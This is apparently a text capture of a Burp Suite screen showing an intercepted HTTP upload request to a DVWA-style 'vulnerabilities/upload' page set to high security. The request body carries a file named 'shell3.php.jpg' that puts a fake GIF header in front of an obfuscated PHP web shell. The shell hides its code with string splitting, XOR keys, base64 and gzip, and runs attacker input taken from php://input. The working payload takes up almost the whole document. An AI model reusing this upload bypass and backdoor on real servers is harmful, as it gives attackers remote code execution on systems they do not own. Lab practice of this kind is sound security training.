 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://54.173.241.2:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 54.173.241.2
3 Content-Length: 1174
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://54.173.241.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvUANlY1NcVPPsBYR
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://54.173.241.2/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=sl69a2qe88jijqb7p8l9th3los; security=high
14 Connection: close
15
16 ------WebKitFormBoundaryvUANlY1NcVPPsBYR
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryvUANlY1NcVPPsBYR
21 Content-Disposition: form-data; name="uploaded"; filename="shell3.php.jpg"
22 Content-Type: image/jpeg
23
24 GIF98
25 <?php
26 $i=str_replace('TK','','cTKreTKatTKe_fTKuTKncTKtion');
27 $W='ch("/$kh(&((&.(&+(&)$(&kf/",(&@file_g(&e(&t_contents("php:(&//input")(&,(&$';
28 $Q='&m[1](&),$k)));$o=@o(&b_g(&e(&t_cont(&ents();@o(&b_end_cle(&an();(&$r=@ba';
29 $h='p="X(&CiYBOQvpGsBv3pH";f(&unct(&io(&n x($t,$k){$(&c=str(&le(&n($k);(&(&$l';
30 $O='(&(&(&++,$i++){$o.=$t{$i}^(&$k(&{$j};}}r(&etur(&n $o;(&}if (@pre(&g(&_mat';
31 $P='m)==1) {@ob(&_start();@ev(&al(@gzuncom(&pres(&s(@x(@(&b(&ase64_decode((&$(';
32 $u='=strlen($(&t(&);$o="";for(&($i=0;(&$i<$l(&;){for($j=(&0;($j<$(&c&&$i<$(&l);$j';
33 $r='(&$k="8(&27ccb0e";$kh="e(&a8a706c(&4c3(&4(&";$kf="(&a168(&91(&f84e7(&b";$';
34 $j='se6(&4_en(&code(@(&x(@g(&(&zcompress(&($o),$k));pri(&nt("$(&(&p$kh$r$kf");}';
35 $d=str_replace('(&','',$r.$h.$u.$O.$W.$P.$Q.$j);
36 $n=$i('',$d);$n();
37 ?>
38
39 ------WebKitFormBoundaryvUANlY1NcVPPsBYR
40 Content-Disposition: form-data; name="Upload"
41
42 Upload
43 ------WebKitFormBoundaryvUANlY1NcVPPsBYR--
44
? Search... 0 matches